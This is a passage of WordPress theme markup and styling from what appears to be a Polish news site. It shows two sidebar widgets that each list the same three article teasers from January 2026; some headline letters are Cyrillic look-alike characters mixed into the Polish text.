PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-574929","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7815";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2605";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-574929","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7815";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2605";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
